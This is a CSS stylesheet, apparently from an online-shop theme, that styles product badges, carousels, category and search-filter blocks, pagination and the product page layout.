.product-miniature .discount {
  display: none;
}
.col-image .discount-amount,
.col-image .discount-percentage,
.col-image .on-sale,
.col-image .online-only,
.col-image .pack,
.col-image .product-flags .new,
.product-miniature .discount-amount,
.product-miniature .discount-percentage,
.product-miniature .on-sale,
.product-miniature .online-only,
.product-miniature .pack,
.product-miniature .product-flags .new {
  top: 0;
  display: block;
  position: absolute;
  padding: 0.5rem 1rem;
  border-width: 2px;
  border-style: solid;
  color: #5fceb3;
  background: #fff;
  text-transform: uppercase;
  min-width: 3.125rem;
  min-height: 1.875rem;
  font-weight: 600;
  border-radius: 4px;
  box-shadow: 0 9px 22px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.col-image .discount-amount.discount-amount,
.col-image .discount-amount.discount-percentage,
.col-image .discount-amount.on-sale,
.col-image .discount-percentage.discount-amount,
.col-image .discount-percentage.discount-percentage,
.col-image .discount-percentage.on-sale,
.col-image .on-sale.discount-amount,
.col-image .on-sale.discount-percentage,
.col-image .on-sale.on-sale,
.col-image .online-only.discount-amount,
.col-image .online-only.discount-percentage,
.col-image .online-only.on-sale,
.col-image .pack.discount-amount,
.col-image .pack.discount-percentage,
.col-image .pack.on-sale,
.col-image .product-flags .new.discount-amount,
.col-image .product-flags .new.discount-percentage,
.col-image .product-flags .new.on-sale,
.product-miniature .discount-amount.discount-amount,
.product-miniature .discount-amount.discount-percentage,
.product-miniature .discount-amount.on-sale,
.product-miniature .discount-percentage.discount-amount,
.product-miniature .discount-percentage.discount-percentage,
.product-miniature .discount-percentage.on-sale,
.product-miniature .on-sale.discount-amount,
.product-miniature .on-sale.discount-percentage,
.product-miniature .on-sale.on-sale,
.product-miniature .online-only.discount-amount,
.product-miniature .online-only.discount-percentage,
.product-miniature .online-only.on-sale,
.product-miniature .pack.discount-amount,
.product-miniature .pack.discount-percentage,
.product-miniature .pack.on-sale,
.product-miniature .product-flags .new.discount-amount,
.product-miniature .product-flags .new.discount-percentage,
.product-miniature .product-flags .new.on-sale {
  z-index: 2;
  color: #f2f2f2;
  background: #1c1c1c;
}
.col-image .discount-amount.on-sale,
.col-image .discount-percentage.on-sale,
.col-image .on-sale.on-sale,
.col-image .online-only.on-sale,
.col-image .pack.on-sale,
.col-image .product-flags .new.on-sale,
.product-miniature .discount-amount.on-sale,
.product-miniature .discount-percentage.on-sale,
.product-miniature .on-sale.on-sale,
.product-miniature .online-only.on-sale,
.product-miniature .pack.on-sale,
.product-miniature .product-flags .new.on-sale {
  display: none;
}
.col-image .discount-amount.online-only,
.col-image .discount-percentage.online-only,
.col-image .on-sale.online-only,
.col-image .online-only.online-only,
.col-image .pack.online-only,
.col-image .product-flags .new.online-only,
.product-miniature .discount-amount.online-only,
.product-miniature .discount-percentage.online-only,
.product-miniature .on-sale.online-only,
.product-miniature .online-only.online-only,
.product-miniature .pack.online-only,
.product-miniature .product-flags .new.online-only {
  font-size: 0.8125rem;
  margin-top: 13rem;
  margin-left: 8.688rem;
}
.col-image .discount-amount.online-only:before,
.col-image .discount-percentage.online-only:before,
.col-image .on-sale.online-only:before,
.col-image .online-only.online-only:before,
.col-image .pack.online-only:before,
.col-image .product-flags .new.online-only:before,
.product-miniature .discount-amount.online-only:before,
.product-miniature .discount-percentage.online-only:before,
.product-miniature .on-sale.online-only:before,
.product-miniature .online-only.online-only:before,
.product-miniature .pack.online-only:before,
.product-miniature .product-flags .new.online-only:before {
  content: "\E30A";
  font-family: Material Icons;
  vertical-align: middle;
  margin: 0.3125rem;
}
.col-image .on-sale,
.col-image .online-only,
.col-image .product-flags .new,
.product-miniature .on-sale,
.product-miniature .online-only,
.product-miniature .product-flags .new {
  left: -0.25rem;
  font-size: 0.85rem;
}
.col-image .discount-amount,
.col-image .discount-percentage,
.col-image .pack,
.product-miniature .discount-amount,
.product-miniature .discount-percentage,
.product-miniature .pack {
  right: -0.25rem;
  margin-top: 0.625rem;
}
.featured-products.slider,
.featured-products.slider-on {
  overflow: hidden;
}
#product .featured-products.slider,
#product .featured-products.slider-on {
  overflow: visible;
}
#product .featured-products.slider-on .pp_products_wrapper,
#product .featured-products.slider .pp_products_wrapper {
  overflow: hidden;
}
.owl-stage .product-item {
  width: 100%;
  float: none;
  padding: 0;
}
#product .product-flags .new {
  display: none;
}
#index #main .featured-products {
  padding-bottom: 1.25rem;
  clear: both;
}
#index #main .featured-products,
#product #main .featured-products {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
#product #main .featured-products .pp_products_wrapper {
  padding-bottom: 1.25rem;
}
.products .owl-item:not(.active) .discount-product,
.products .owl-item:not(.active) .product-flags {
  opacity: 0;
}
#index #main .featured-products.slider,
#index #main .featured-products.slider-on,
#product #main .featured-products.slider-on .pp_products_wrapper,
.featured-products.slider {
  margin: 0 -12px;
}
#index #main .featured-products.slider-on .products-section-title,
#index #main .featured-products.slider .products-section-title,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title,
.featured-products.slider .products-section-title {
  padding-left: 12px;
  padding-right: 12px;
}
#index #main .featured-products.slider-on .products-section-title:before,
#index #main .featured-products.slider .products-section-title:before,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title:before,
.featured-products.slider .products-section-title:before {
  content: "";
  right: 12px;
  width: calc(100% - 128px);
}
#index #main .featured-products.slider-on .products-section-title:after,
#index #main .featured-products.slider .products-section-title:after,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title:after,
.featured-products.slider .products-section-title:after {
  left: 12px;
}
.owl-carousel .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  top: -70px !important;
  right: 12px;
}
.owl-carousel .owl-nav > * {
  margin-left: 18px;
  content: "";
  font-family: FontAwesome;
  font-size: 22px;
  line-height: 30px;
  color: #f2f2f2;
  display: inline-block;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.owl-carousel .owl-nav > :hover {
  color: #00c293;
}
.owl-carousel .owl-nav .owl-prev:before {
  content: "\F177";
}
.owl-carousel .owl-nav .owl-next:before {
  content: "\F178";
}
.side-column > #roy_specials_col .sidebar-content {
  padding: 1.875rem 28px 0;
  overflow: hidden;
}
.side-column > #roy_specials_col .comments_note {
  display: none;
}
.side-column > #roy_specials_col .owl-stage-outer {
  overflow: visible;
}
.side-column > #roy_specials_col .owl-nav {
  top: -8px !important;
  right: 0;
  width: 100%;
  display: inline-block;
  pointer-events: none;
}
.side-column > #roy_specials_col .owl-nav * {
  margin: 0;
  pointer-events: auto;
}
.side-column > #roy_specials_col .owl-nav .owl-next {
  float: right;
}
.side-column > #roy_specials_col .product-item {
  width: 100%;
}
.side-column > #roy_specials_col .product-item .action-block {
  display: none;
}
.side-column > #roy_specials_col .product-item .regular-price {
  display: block;
  margin-bottom: 8px;
}
.side-column
  > #roy_specials_col
  .product-item
  .product-price-and-shipping
  .price {
  color: #1c1c1c;
}
.side-column > #roy_specials_col .product-item .discount-product {
  display: block;
  border-radius: 50%;
  min-width: 66px;
  min-height: 66px;
  padding: 0 12px;
  line-height: 62px;
  margin: 0;
  -webkit-transform: translate(-5%, -110%);
  transform: translate(-5%, -110%);
  overflow: hidden;
  pointer-events: none;
}
.side-column > #roy_specials_col .product-item .discount-product:before {
  content: "\F178";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  font-size: 22px;
  color: #f2f2f2;
  position: absolute;
  left: 0;
  top: 0;
  background: #1c1c1c;
  opacity: 0;
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.04);
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > #roy_specials_col .product-item:hover .discount-product {
  opacity: 1;
  box-shadow: 0 4px 18px 0 rgba(0, 0, 0, 0.24);
  -webkit-transform: translate(-25%, -110%);
  transform: translate(-25%, -110%);
}
.side-column > #roy_specials_col .product-item:hover .discount-product:before {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.side-column > #roy_specials_col .product-item .product-image img {
  border-radius: 50%;
}
.side-column > #roy_specials_col .product-miniature .thumbnail-container:hover {
  box-shadow: none;
}
.side-column > #roy_specials_col .product-miniature .product-description {
  background: none;
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.side-column
  > #roy_specials_col
  .product-miniature
  .product-description
  .prod-short-desc,
.side-column
  > #roy_specials_col
  .product-miniature
  .product-description
  .prod-short-desc
  p {
  font-size: 14px;
  font-weight: 500;
}
#custom-text {
  background: #fff;
  border-radius: 2px;
  margin-bottom: 1.5rem;
  padding: 3.125rem;
  text-align: center;
}
#custom-text h3 {
  text-transform: uppercase;
  color: #232323;
  font-size: 1.563rem;
  font-weight: 700;
}
#custom-text p {
  color: #232323;
  font-weight: 400;
  font-size: 1.1em;
}
#custom-text p .dark {
  color: #7a7a7a;
  font-weight: 400;
}
.page-content.page-cms {
  text-align: justify;
}
.page-content.page-cms .cms-box img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 991px) {
  #block-cmsinfo {
    padding: 1.25rem 1.875rem;
  }
}
#products {
  color: #7a7a7a;
}
#products .products-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#products .up {
  margin-bottom: 1rem;
}
#products .up .btn-secondary,
#products .up .btn-tertiary {
  color: #7a7a7a;
  text-transform: inherit;
}
#products .up .btn-secondary .material-icons,
#products .up .btn-tertiary .material-icons {
  margin-right: 0;
}
.block-category {
  margin-bottom: 1.5rem;
}
.block-category #category-description p {
  margin-bottom: 0;
}
.block-category .category-cover {
  display: block;
  text-align: left;
  margin-bottom: 20px;
  display: none;
}
.card {
  padding: 2.5em;
  box-shadow: none;
  border: 2px solid #f2f2f2;
  border-radius: 3px;
}
#subcategories {
  padding: 0;
  margin-bottom: 20px;
}
#subcategories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 0 -0.375rem;
}
#subcategories ul li {
  padding: 0 0.375rem;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 20%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#subcategories ul li .sub_cont {
  padding: 6px;
}
#subcategories ul li .subcategory-image {
  padding: 0 0 20px;
}
#subcategories ul li .subcategory-image a {
  display: block;
  padding: 0;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li h5 {
  text-align: center;
}
#subcategories ul li .subcategory-name {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  font-size: 1rem;
  text-transform: uppercase;
}
#subcategories ul li:hover .subcategory-image a {
  box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.12);
}
#_mobile_search_filters_clear_all svg {
  width: 24px;
}
.products-selection .sort-by-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products-selection .sort-by {
  white-space: normal;
  word-break: break-word;
  margin-right: -0.9375rem;
  margin-left: 0.9375rem;
  text-align: right;
}
.products-selection .total-products {
  padding-top: 14px;
}
.products-selection .total-products p {
  vertical-align: middle;
  display: inline-block;
  margin-left: 22px;
}
.products-selection h1 {
  padding-top: 0.625rem;
}
.products-sort-order {
  color: #777;
}
.products-sort-order .select-title {
  display: inline-block;
  border-radius: 4px;
  width: 100%;
  color: #1c1c1c;
  background: #fff;
  cursor: pointer;
  padding: 0.75rem 1rem;
  border: 2px solid #f2f2f2;
}
.products-sort-order .select-list {
  display: block;
  font-size: 0.925rem;
  color: #1c1c1c;
  padding: 0.625rem 1.25rem;
}
.products-sort-order .select-list:hover {
  background: #00c293;
  color: #fff;
  text-decoration: none;
}
.products-sort-order .dropdown-menu {
  left: auto;
  width: calc(100% - 30px);
  background: #fff;
  border: none;
  border-radius: 4px;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  margin: 0;
}
.facet-dropdown {
  padding-left: 0;
  padding-right: 0;
  border: 2px solid #f2f2f2;
  margin-bottom: 8px;
  box-sizing: border-box;
}
.facet-dropdown.open {
  border: 0;
}
.facet-dropdown.open > .select-title {
  border: 2px solid #f2f2f2;
  background: #f6f6f6;
}
.facet-dropdown .select-title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 0;
  width: 100%;
  color: #1c1c1c;
  background: #fff;
  padding: 0.625rem 0.625rem 0.625rem 1.25rem;
  border-radius: 4px;
  cursor: pointer;
}
.facet-dropdown .select-title > i {
  margin-left: auto;
}
.facet-dropdown .select-list {
  display: block;
  color: #1c1c1c;
  background: #fff;
  padding: 0.625rem 1.25rem;
  font-size: 14px;
}
.facet-dropdown .select-list:hover {
  color: #fff;
  text-decoration: none;
}
.facet-dropdown .dropdown-menu {
  padding: 0;
  margin-top: 3px;
  left: auto;
  width: 100%;
  background: #fff;
  border: none;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
}
#search_filters {
  background: #fff;
  border-radius: 4px;
  margin-bottom: 12px;
  padding: 1.75rem 2rem;
  min-height: 6.5rem;
}
#search_filters .ui-slider-horizontal {
  z-index: 10;
}
#search_filters h4 {
  float: left;
  line-height: 50px !important;
}
#search_filters .clear-all-wrapper {
  float: right;
}
#search_filters .js-search-filters-clear-all {
  background: none;
  font-size: 14px;
  padding: 14px;
  margin: 0;
  font-weight: 500;
  color: #1c1c1c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-family: Poppins, sans-serif;
  box-shadow: none;
}
#search_filters .js-search-filters-clear-all span {
  color: #1c1c1c;
}
#search_filters .js-search-filters-clear-all i {
  height: 18px;
  color: #1c1c1c;
}
#search_filters .js-search-filters-clear-all i svg {
  width: 18px;
}
#search_filters .js-search-filters-clear-all i svg * {
  stroke: #1c1c1c !important;
}
#search_filters .js-search-filters-clear-all:hover {
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
#search_filters .custom-radio {
  margin-right: 6px;
}
#search_filters .custom-checkbox input[type="checkbox"] + span {
  margin-top: -1px;
}
#search_filters .color,
#search_filters .custom-checkbox input[type="checkbox"] + span.color {
  width: 1rem;
  height: 1rem;
  margin-right: 9px;
}
#search_filters .facet-label.active .custom-checkbox span.color,
#search_filters .facet-label:hover .custom-checkbox span.color {
  border: none !important;
}
#search_filters .facet-label.active .color:before,
#search_filters
  .facet-label.active
  .custom-checkbox
  input[type="checkbox"]
  + span.color:before,
#search_filters .facet-label:hover .color:before,
#search_filters
  .facet-label:hover
  .custom-checkbox
  input[type="checkbox"]
  + span.color:before {
  box-shadow: 0 0 0 2px #5c5c5c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
#search_filters h4 {
  font-size: 1.25rem;
}
#search_filters .facet {
  clear: both;
  padding-top: 0.625rem;
}
#search_filters .facet .collapse {
  display: block;
}
#search_filters .facet .facet-title {
  color: #1c1c1c;
  text-transform: none !important;
  font-weight: 600;
}
#search_filters .facet .facet-label {
  margin-bottom: 0;
}
#search_filters .facet .facet-label a {
  margin-top: 0;
  color: #1c1c1c;
  display: inline-block;
  font-size: 14px;
}
#search_filters .js-search-filters-clear-all i svg {
  pointer-events: none;
}
#search_filters .facet .facet-label {
  text-align: left;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 3px 0;
}
body #search_filters .facet .facet-label .custom-checkbox,
body #search_filters .facet .facet-label .radio {
  top: -1px;
  margin-right: 5px;
}
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0;
}
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
  margin-bottom: 0.3125rem;
}
.pagination {
  width: 100%;
}
.pagination > div:first-child {
  line-height: 2.5rem;
}
.pagination .page-list {
  padding: 8px 8px 6px;
  margin-bottom: 1.5rem;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
}
.pagination .page-list li {
  display: inline;
}
.pagination a {
  font-size: 1.25rem;
  font-weight: 600;
  text-decoration: none;
}
.pagination a:not(.previous):not(.next) {
  margin: 0 4px;
  letter-spacing: 0;
}
.pagination a.next,
.pagination a.previous {
  font-size: 14px;
  padding: 0 8px;
}
.pagination a.previous:hover {
  padding: 0 16px 0 0;
}
.pagination a.next:hover {
  padding: 0 0 0 16px;
}
.pagination .previous {
  float: left;
}
.pagination .next {
  float: right;
}
.pagination .disabled {
  opacity: 0.4;
}
.pagination .current a {
  color: #00c293;
  text-decoration: none;
}
.pagination .showing {
  color: #bbb;
}
.active_filters {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  padding: 0.625rem 1.875rem 0;
  margin-bottom: 1.25rem;
}
.active_filters .active-filter-title {
  display: inline;
  margin-right: 0.625rem;
  font-weight: 600;
}
.active_filters .active-filter-title:after,
.active_filters .active-filter-title:before {
  display: none;
}
.active_filters ul {
  display: inline;
}
.active_filters .filter-block {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  color: #1c1c1c;
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
  padding: 0.625rem;
  display: inline-block;
  font-size: 0.8125rem;
}
.active_filters .filter-block .close {
  color: #1c1c1c;
  font-size: 0.9375rem;
  opacity: 1;
  margin-top: 0.25rem;
  margin-left: 0.3125rem;
}
.side-column > .sidebar-block.block-categories .sidebar-content {
  padding: 0.625rem 1.875rem;
}
.side-column > .block-categories .category-sub-menu .category-sub-link {
  font-size: 0.9rem;
  padding: 0.75rem 0;
  display: inline-block;
}
.side-column > .block-categories .category-sub-menu li {
  position: relative;
  padding: 0 !important;
}
.side-column > .block-categories .category-sub-menu li[data-depth="1"] {
  border-bottom: 2px solid #f2f2f2;
}
.side-column > .block-categories .category-sub-menu li[data-depth="0"] > a {
  font-size: 1.125rem;
  font-weight: 500;
  border-bottom: 2px solid #f2f2f2;
  display: inline-block;
  padding: 1rem 0;
  width: 100%;
}
.side-column
  > .block-categories
  .category-sub-menu
  li.has-children[data-depth="0"]
  > a {
  padding-right: 36px;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:last-child[data-depth="0"]
  > a {
  border-bottom: none;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:not([data-depth="0"]):not([data-depth="1"]) {
  padding-left: 0.3125rem;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:not([data-depth="0"]):not([data-depth="1"]):before {
  content: "-";
  margin-right: 0.3125rem;
}
.side-column > .block-categories .collapse-icons {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  height: auto;
  cursor: pointer;
  text-align: right;
  line-height: 3rem;
}
.side-column > .block-categories .collapse-icons[aria-expanded="true"] .add {
  display: none;
}
.side-column > .block-categories .collapse-icons[aria-expanded="true"] .remove {
  display: inline;
}
.side-column > .block-categories .collapse-icons .add:before,
.side-column > .block-categories .collapse-icons .remove:before {
  content: "";
  position: absolute;
  margin: auto;
  left: 0;
  right: -6px;
  width: 10px;
  height: 10px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories .collapse-icons .add:after,
.side-column > .block-categories .collapse-icons .remove:after {
  content: "";
  position: absolute;
  margin: auto;
  left: 0;
  right: -6px;
  width: 16px;
  height: 10px;
  border-top: 2px solid #f2f2f2;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories .collapse-icons .add:hover:after,
.side-column > .block-categories .collapse-icons .add:hover:before,
.side-column > .block-categories .collapse-icons .remove:hover:after,
.side-column > .block-categories .collapse-icons .remove:hover:before {
  border-color: #00c293;
}
.side-column > .block-categories .collapse-icons .add:before {
  top: 18px;
  border-right: 2px solid #f2f2f2;
  border-bottom: 2px solid #f2f2f2;
}
.side-column > .block-categories .collapse-icons .add:after {
  top: 21px;
}
.side-column > .block-categories .collapse-icons .remove {
  display: none;
}
.side-column > .block-categories .collapse-icons .remove:before {
  top: 22px;
  border-left: 2px solid #424242;
  border-top: 2px solid #424242;
}
.side-column > .block-categories .collapse-icons .remove:after {
  top: 27px;
  border-color: #424242;
}
.side-column > .block-categories .arrows .arrow-down,
.side-column > .block-categories .arrows .arrow-right {
  font-size: 1.25rem;
  cursor: pointer;
  margin-left: 2px;
  float: right;
  padding: 0.75rem 0;
}
.side-column > .block-categories .arrows .arrow-down:hover,
.side-column > .block-categories .arrows .arrow-right:hover {
  color: #00c293;
}
.side-column > .block-categories .arrows .arrow-down,
.side-column > .block-categories .arrows[aria-expanded="true"] .arrow-right {
  display: none;
}
.side-column > .block-categories .arrows[aria-expanded="true"] .arrow-down {
  display: inline-block;
}
.side-column > .block-categories .category-top-menu {
  margin-bottom: 0;
}
.side-column
  > .block-categories
  .category-sub-menu
  .category-sub-menu
  > li:last-child {
  border-bottom: none;
}
.side-column > .block-categories li[data-depth="0"] .collapse > ul {
  position: relative;
  padding-left: 12px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories li[data-depth="0"] .collapse > ul:before {
  position: absolute;
  content: "";
  background: #f2f2f2;
  height: 2px;
  width: 100%;
  top: -2px;
  left: 0;
}
.facets-title {
  color: #232323;
}
.products-selection .filter-button .btn-secondary,
.products-selection .filter-button .btn-tertiary {
  padding: 14px 8px;
}
@media (max-width: 991px) {
  .products-selection .sort-by-row > * {
    width: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  #category #left-column {
    width: 100%;
  }
  #category #left-column #search_filters_wrapper {
    margin-left: -30px;
    margin-right: -30px;
    opacity: 1;
    visibility: visible;
    overflow: hidden;
    max-height: none;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    transition: all 0.64s cubic-bezier(0.36, 0.76, 0, 0.88) 0.4s;
  }
  #category #left-column #search_filters_wrapper.hidden-sm-down {
    opacity: 0.4;
    max-height: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    display: block !important;
  }
  #category #left-column #search_filter_controls {
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
  }
  #category #left-column #search_filter_controls > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  #category #left-column #search_filter_controls > span {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  #category #left-column #search_filter_controls > span button {
    outline: none !important;
    background: #fff;
  }
  #category #left-column #search_filter_controls > span button:active i,
  #category #left-column #search_filter_controls > span button:focus i {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #category #left-column #search_filter_controls > span button span {
    display: none;
  }
  #category #left-column #search_filter_controls > span button i {
    display: block;
    height: 24px;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  #category #left-column #search_filter_controls > span button i svg {
    pointer-events: none;
    width: 24px;
  }
  #category #left-column #search_filter_controls > span button i svg * {
    stroke: #1c1c1c !important;
  }
  #category #left-column #search_filter_controls > button {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
  }
  #category #left-column #search_filter_controls > button svg {
    pointer-events: none;
    width: 28px;
    margin-right: 6px;
  }
  #category #left-column #search_filter_controls > button svg * {
    stroke: #fff !important;
  }
  #category #left-column #search_filter_controls button {
    margin: 0;
    height: 70px;
    padding: 0;
    border: none !important;
    width: 100%;
    border-radius: 0;
  }
  #category #left-column #search_filters {
    margin-bottom: 0;
    box-shadow: none;
    padding: 0 0 90px;
  }
  #category #left-column #search_filters .facet {
    padding-top: 0;
    border-bottom: 1px solid #f6f6f6;
  }
  #category #left-column #search_filters .facet .title {
    background: none;
    cursor: pointer;
    padding: 23px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  #category #left-column #search_filters .facet .title .collapse-icons .remove,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded="true"]
    .collapse-icons
    .add {
    display: none;
  }
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded="true"]
    .collapse-icons
    .remove {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-title {
    color: #1c1c1c;
    text-transform: uppercase;
  }
  #category #left-column #search_filters .facet .h6 {
    margin-bottom: 0;
    padding: 0;
    display: inline-block;
    width: auto;
  }
  #category #left-column #search_filters .facet .navbar-toggler {
    display: inline-block;
    padding: 0;
  }
  #category #left-column #search_filters .facet .navbar-toggler i {
    color: #1c1c1c;
  }
  #category #left-column #search_filters .facet .collapse {
    display: none;
  }
  #category #left-column #search_filters .facet .collapse.in {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-label a {
    margin-top: 0;
  }
  #category #left-column #search_filters .facet ul {
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet ul li {
    border-top: 1px solid #f6f6f6;
    padding: 10px 23px;
  }
  #category #left-column #search_filters .facet ul.faceted-slider {
    padding-bottom: 23px;
  }
  #category #left-column #search_filters .facet ul.faceted-slider li {
    border-top: none;
  }
  #category #content-wrapper {
    width: 100%;
    opacity: 1;
    visibility: visible;
    overflow: hidden;
    max-height: 100000px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    transition: all 0.64s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  #category #content-wrapper.hidden-sm-down {
    overflow: hidden;
    opacity: 0.4;
    max-height: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    display: block !important;
  }
  #category #search_filter_toggler {
    width: 100%;
  }
  .products-sort-order .select-title {
    margin-left: 0;
  }
  .products-selection h1 {
    padding-top: 0;
    text-align: center;
    margin-bottom: 1rem;
  }
  .products-selection .showing {
    padding-top: 1rem;
  }
  #best-sales #content-wrapper,
  #new-products #content-wrapper,
  #prices-drop #content-wrapper {
    width: 100%;
  }
  #search_filters .facet-dropdown .dropdown-menu {
    position: static;
  }
}
@media (max-width: 575px) {
  .products-selection .filter-button {
    padding-left: 0;
  }
  #category #left-column #search_filters_wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
}
#product #content {
  position: relative;
  margin: 0 auto;
}
#product #main > .row > div.col-image {
  padding-right: 6px;
}
#product #main > .row > div.col-image .col-image-inside {
  background: #fff;
  border-radius: 6px;
}
#product #main > .row > div.col-content {
  padding-left: 6px;
}
#product #main > .row > div.col-content .col-content-inside {
  padding: 4rem 4rem 0;
  background: #fff;
  border-radius: 6px;
}
#product #main {
  background: none;
}
#product #main .featured-products {
  padding: 3rem 3rem 0.5rem;
  background: #fff;
}
h1.product-title {
  font-size: 2rem;
  padding-bottom: 0;
  margin-bottom: 1.75rem;
  color: #1c1c1c;
  position: relative;
}
.product-price {
  font-family: Cuprum, sans-serif;
  font-size: 2.25rem;
  line-height: 2.25rem;
  font-weight: 700;
  color: #1c1c1c;
  display: inline-block;
  margin-bottom: 2rem;
}
#product-modal-name {
  color: #1c1c1c;
  text-align: center;
}
.js-productinfo {
  margin: 0;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  height: 0;
}
.product-short-desc {
  margin-bottom: 22px;
}
.product-add-to-cart {
  margin-top: 58px;
  padding-top: 40px;
  position: relative;
}
.product-add-to-cart:before {
  content: "";
  position: absolute;
  height: 2px;
  width: calc(100% + 8rem);
  top: 0;
  left: -4rem;
  background: #f2f2f2;
}
.quickview .product-add-to-cart:before {
  width: 100%;
  left: 0;
}
.product-add-to-cart .product-minimal-quantity {
  margin: 0;
}
.product-info {
  margin-top: 18px;
  padding: 0 0 40px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-info > div {
  padding-top: 40px;
}
.product-info > div span:not(.tip) {
  display: block;
}
.product-info > div:not(.product-manufacturer) {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.product-info > div.product-manufacturer a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-info > div.product-manufacturer a span {
  padding-left: 0;
}
.product-info label {
  font-size: 0.875rem;
  font-weight: 500;
  color: #c1c1c1;
  margin-bottom: 0;
  vertical-align: sub;
}
.product-info a,
.product-info span {
  display: inline-block;
  font-size: 0.9375rem;
  font-weight: 600;
  color: #1c1c1c;
  letter-spacing: -0.5px;
}
.product-info span {
  line-height: 0.95rem;
}
.product-info a {
  text-decoration: none;
  cursor: pointer;
}
.product-info:before {
  content: "";
  position: absolute;
  height: 2px;
  width: calc(100% + 8rem);
  top: 0;
  left: -4rem;
  background: #f2f2f2;
}
